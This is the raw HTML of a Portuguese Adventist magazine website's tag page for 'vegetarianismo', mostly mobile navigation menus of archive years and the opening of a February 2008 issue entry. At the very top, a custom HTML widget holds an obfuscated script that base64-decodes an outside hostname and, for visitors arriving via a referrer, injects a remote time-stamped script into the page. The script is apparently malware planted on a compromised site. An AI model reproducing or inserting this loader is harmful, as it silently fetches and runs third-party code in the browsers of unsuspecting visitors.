                            <div id="custom_html-126" class="widget_text widget widget_custom_html eltdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                                            <div class="eltdf-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="eltdf-mobile-opener-icon-holder">
                                            <span class="eltdf-line line1"></span>
                                            <span class="eltdf-line line2"></span>
                                            <span class="eltdf-line line3"></span>
                                            <span class="eltdf-line line4"></span>
                                            <span class="eltdf-line line5"></span>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-principal-2" class=""><li id="mobile-menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="http://www.revistaadventista.pt/" class=""><span>Início</span></a></li>
<li id="mobile-menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h6><span>Assinatura</span></h6><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://pservir.pt/produto/assinatura-anual-revista-adventista-portugal/" class=""><span>Assine aqui!</span></a></li>
	<li id="mobile-menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/oferecer-assinatura/" class=""><span>Ofereça uma assinatura!</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-7985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Arquivo</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Revista Adventista</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>2020 &#8211; 2026</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2026/" class=""><span>2026</span></a></li>
			<li id="mobile-menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2025/" class=""><span>2025</span></a></li>
			<li id="mobile-menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2024/" class=""><span>2024</span></a></li>
			<li id="mobile-menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2023/" class=""><span>2023</span></a></li>
			<li id="mobile-menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2022/" class=""><span>2022</span></a></li>
			<li id="mobile-menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2021/" class=""><span>2021</span></a></li>
			<li id="mobile-menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2020/" class=""><span>2020</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>2010-2019</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2019/" class=""><span>2019</span></a></li>
			<li id="mobile-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2018/" class=""><span>2018</span></a></li>
			<li id="mobile-menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2017/" class=""><span>2017</span></a></li>
			<li id="mobile-menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2016/" class=""><span>2016</span></a></li>
			<li id="mobile-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2015/" class=""><span>2015</span></a></li>
			<li id="mobile-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2014/" class=""><span>2014</span></a></li>
			<li id="mobile-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2013/" class=""><span>2013</span></a></li>
			<li id="mobile-menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2012/" class=""><span>2012</span></a></li>
			<li id="mobile-menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2011/" class=""><span>2011</span></a></li>
			<li id="mobile-menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2010/" class=""><span>2010</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>2000-2009</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2009/" class=""><span>2009</span></a></li>
			<li id="mobile-menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2008/" class=""><span>2008</span></a></li>
			<li id="mobile-menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2007/" class=""><span>2007</span></a></li>
			<li id="mobile-menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2006/" class=""><span>2006</span></a></li>
			<li id="mobile-menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2005/" class=""><span>2005</span></a></li>
			<li id="mobile-menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2004/" class=""><span>2004</span></a></li>
			<li id="mobile-menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2003/" class=""><span>2003</span></a></li>
			<li id="mobile-menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2002/" class=""><span>2002</span></a></li>
			<li id="mobile-menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2001/" class=""><span>2001</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1990-1999</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1999/" class=""><span>1999</span></a></li>
			<li id="mobile-menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1998/" class=""><span>1998</span></a></li>
			<li id="mobile-menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1997/" class=""><span>1997</span></a></li>
			<li id="mobile-menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1996/" class=""><span>1996</span></a></li>
			<li id="mobile-menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1995/" class=""><span>1995</span></a></li>
			<li id="mobile-menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1994/" class=""><span>1994</span></a></li>
			<li id="mobile-menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1993/" class=""><span>1993</span></a></li>
			<li id="mobile-menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1992/" class=""><span>1992</span></a></li>
			<li id="mobile-menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1991/" class=""><span>1991</span></a></li>
			<li id="mobile-menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1990/" class=""><span>1990</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1980-1989</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1989/" class=""><span>1989</span></a></li>
			<li id="mobile-menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1988/" class=""><span>1988</span></a></li>
			<li id="mobile-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1987/" class=""><span>1987</span></a></li>
			<li id="mobile-menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1986/" class=""><span>1986</span></a></li>
			<li id="mobile-menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1985/" class=""><span>1985</span></a></li>
			<li id="mobile-menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1984/" class=""><span>1984</span></a></li>
			<li id="mobile-menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1983/" class=""><span>1983</span></a></li>
			<li id="mobile-menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1982/" class=""><span>1982</span></a></li>
			<li id="mobile-menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1981/" class=""><span>1981</span></a></li>
			<li id="mobile-menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1980/" class=""><span>1980</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1970-1979</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1979/" class=""><span>1979</span></a></li>
			<li id="mobile-menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1978/" class=""><span>1978</span></a></li>
			<li id="mobile-menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1977/" class=""><span>1977</span></a></li>
			<li id="mobile-menu-item-5618" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1976/" class=""><span>1976</span></a></li>
			<li id="mobile-menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1975/" class=""><span>1975</span></a></li>
			<li id="mobile-menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1974/" class=""><span>1974</span></a></li>
			<li id="mobile-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1973/" class=""><span>1973</span></a></li>
			<li id="mobile-menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1972/" class=""><span>1972</span></a></li>
			<li id="mobile-menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1971/" class=""><span>1971</span></a></li>
			<li id="mobile-menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1970/" class=""><span>1970</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1960-1969</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1969/" class=""><span>1969</span></a></li>
			<li id="mobile-menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1968/" class=""><span>1968</span></a></li>
			<li id="mobile-menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1967/" class=""><span>1967</span></a></li>
			<li id="mobile-menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1966/" class=""><span>1966</span></a></li>
			<li id="mobile-menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1965/" class=""><span>1965</span></a></li>
			<li id="mobile-menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1964/" class=""><span>1964</span></a></li>
			<li id="mobile-menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1963/" class=""><span>1963</span></a></li>
			<li id="mobile-menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1962/" class=""><span>1962</span></a></li>
			<li id="mobile-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1961/" class=""><span>1961</span></a></li>
			<li id="mobile-menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1960/" class=""><span>1960</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1950-1959</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1959/" class=""><span>1959</span></a></li>
			<li id="mobile-menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1958/" class=""><span>1958</span></a></li>
			<li id="mobile-menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1957/" class=""><span>1957</span></a></li>
			<li id="mobile-menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1956/" class=""><span>1956</span></a></li>
			<li id="mobile-menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1955/" class=""><span>1955</span></a></li>
			<li id="mobile-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1954/" class=""><span>1954</span></a></li>
			<li id="mobile-menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1953/" class=""><span>1953</span></a></li>
			<li id="mobile-menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1952/" class=""><span>1952</span></a></li>
			<li id="mobile-menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1951/" class=""><span>1951</span></a></li>
			<li id="mobile-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1950/" class=""><span>1950</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1940-1949</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1949/" class=""><span>1949</span></a></li>
			<li id="mobile-menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1948/" class=""><span>1948</span></a></li>
			<li id="mobile-menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1947/" class=""><span>1947</span></a></li>
			<li id="mobile-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1946/" class=""><span>1946</span></a></li>
			<li id="mobile-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1945/" class=""><span>1945</span></a></li>
			<li id="mobile-menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1944/" class=""><span>1944</span></a></li>
			<li id="mobile-menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1943/" class=""><span>1943</span></a></li>
			<li id="mobile-menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1942/" class=""><span>1942</span></a></li>
			<li id="mobile-menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1941/" class=""><span>1941</span></a></li>
			<li id="mobile-menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1940/" class=""><span>1940</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/revista-das-missoes/" class=""><span>Revista das Missões</span></a></li>
	<li id="mobile-menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Boletim Adventista</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1976/" class=""><span>1976</span></a></li>
		<li id="mobile-menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1975/" class=""><span>1975</span></a></li>
		<li id="mobile-menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1974/" class=""><span>1974</span></a></li>
		<li id="mobile-menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1973/" class=""><span>1973</span></a></li>
		<li id="mobile-menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1972/" class=""><span>1972</span></a></li>
		<li id="mobile-menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1971/" class=""><span>1971</span></a></li>
		<li id="mobile-menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1970/" class=""><span>1970</span></a></li>
		<li id="mobile-menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1969/" class=""><span>1969</span></a></li>
		<li id="mobile-menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1968/" class=""><span>1968</span></a></li>
		<li id="mobile-menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1967/" class=""><span>1967</span></a></li>
		<li id="mobile-menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1966/" class=""><span>1966</span></a></li>
		<li id="mobile-menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1965/" class=""><span>1965</span></a></li>
		<li id="mobile-menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1964/" class=""><span>1964</span></a></li>
		<li id="mobile-menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1963/" class=""><span>1963</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Le Messager</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1900-1909</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8341" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1905/" class=""><span>1905</span></a></li>
			<li id="mobile-menu-item-8345" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1906/" class=""><span>1906</span></a></li>
			<li id="mobile-menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1907/" class=""><span>1907</span></a></li>
			<li id="mobile-menu-item-8376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1908/" class=""><span>1908</span></a></li>
			<li id="mobile-menu-item-8378" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1909/" class=""><span>1909</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1910-1919</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1910/" class=""><span>1910</span></a></li>
			<li id="mobile-menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1911/" class=""><span>1911</span></a></li>
			<li id="mobile-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1912/" class=""><span>1912</span></a></li>
			<li id="mobile-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1913/" class=""><span>1913</span></a></li>
			<li id="mobile-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1914/" class=""><span>1914</span></a></li>
			<li id="mobile-menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1917/" class=""><span>1917</span></a></li>
			<li id="mobile-menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1918/" class=""><span>1918</span></a></li>
			<li id="mobile-menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1919/" class=""><span>1919</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-8403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1920-1929</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1920/" class=""><span>1920</span></a></li>
			<li id="mobile-menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1921/" class=""><span>1921</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-7640" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.revistaadventista.pt/category/jornadas-de-fe/" class=""><span>Jornadas de Fé</span></a></li>
<li id="mobile-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/donativos/" class=""><span>Donativos</span></a></li>
</ul>		</div>
	</nav>

    </div>

</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top'  href='#'>
                <span class="eltdf-icon-stack">
                     <i class="eltdf-icon-linea-icon icon icon-arrows-up " ></i>                </span>
            </a>
        
        <div class="eltdf-content" >
            <div class="eltdf-content-inner"><div class="eltdf-grid">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-content-left-alignment" style="height:auto;" data-height="0" >
        <div class="eltdf-title-image"></div>
        <div class="eltdf-title-holder" style="padding-top: 42px;">
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                        <div class="eltdf-title-subtitle-holder-inner">
                            <div class="eltdf-breadcrumbs-holder"><div class="eltdf-breadcrumbs"><div class="eltdf-breadcrumbs-inner"><a href="https://www.revistaadventista.pt/">Início</a><span class='eltdf-delimiter'></span><span class="eltdf-current">Posts Tagged "vegetarianismo"</span></div></div></div>
                            <h1 class="eltdf-title-text" >vegetarianismo Tag</h1>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="eltdf-container">
	<div class="eltdf-container-inner clearfix">
			<div class="eltdf-blog-holder eltdf-blog-type-standard">
	<article id="post-2538" class="post-2538 post type-post status-publish format-standard hentry category-290 tag-adoracao tag-alimentacao tag-culto tag-divindade-de-jesus tag-reino-de-deus tag-tormento-eterno tag-vegetarianismo">
	<div class="eltdf-post-content">
		<div class="eltdf-post-image-holder">
			
		</div>

		<h3 itemprop="name" class="entry-title eltdf-post-title">
	<a itemprop="url" href="https://www.revistaadventista.pt/fevereiro-2008/" title="Edição | Fevereiro 2008">Edição | Fevereiro 2008</a>
</h3>
		
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
